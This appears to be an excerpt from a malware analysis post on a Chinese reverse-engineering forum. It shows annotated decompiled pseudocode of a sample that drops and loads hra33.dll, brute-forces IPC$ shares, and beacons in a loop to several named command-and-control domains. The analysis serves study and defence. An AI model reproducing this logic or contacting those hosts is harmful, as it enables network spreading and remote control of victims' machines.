 wsprintfA(&pFileName, "hra%u.dll", 33);   // 释放名字为hra33.dll的文件
sub_4053A6(&pFileName);
sub_4034E5();                              // LoadLibraryA加载 hra33.dll
CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_402DD5, (LPVOID)'\0', '\0', (LPDWORD)'\0');// IPC$共享破解
Sleep(0x1F4u);
WSAStartup(0x202u, &WSAData);
CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_4051E0, (LPVOID)'\0', '\0', (LPDWORD)'\0');// 连接域名1 sbcq.f3322.org
WSAStartup(0x202u, &WSAData);
CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_405241, (LPVOID)'\0', '\0', (LPDWORD)'\0');// 连接域名  www.520123.xyz
while ( 1 )
{
  dword_409628 = sub_4030FD((LPTHREAD_START_ROUTINE)sub_40387C, (LPVOID)'\0');// 连接域名（加密）www.520520520.org:9426
  WaitForSingleObject(0, 0xFFFFFFFF);
  CloseHandle(0);
  ((void (__stdcall *)(_DWORD))_closesocke)(0);
  dword_401C84 = 1;
  Sleep(0x12Cu);
}
}
吾爱破解论坛
www.52pojie.cn